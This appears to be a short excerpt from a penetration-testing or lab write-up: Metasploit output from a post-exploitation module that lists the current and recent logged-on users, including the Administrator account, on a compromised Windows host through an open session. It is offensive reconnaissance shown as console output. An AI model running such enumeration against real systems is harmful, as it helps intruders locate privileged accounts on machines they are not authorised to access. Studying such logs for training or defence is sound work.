 msf6 post(windows/gather/enum_logged_on_users) > run
[*] Running against session 1
Current Logged Users
====================
SID User
--- ----
S-1-5-18 NT AUTHORITY\SYSTEM
S-1-5-21-1560653127-1539696675-2954027093-500 SERVER\Administrator
[+] Results saved in: /root/.msf4/loot/20220212052425_default_10.2.21.181_host.users.activ_773353.txt
Recently Logged Users
=====================
SID Profile Path
--- ------------
S-1-5-18 %systemroot%\system32\config\systemprofile
S-1-5-19 %systemroot%\ServiceProfiles\LocalService
S-1-5-20 %systemroot%\ServiceProfiles\NetworkService
S-1-5-21-1560653127-1539696675-2954027093-500 C:\Users\Administrator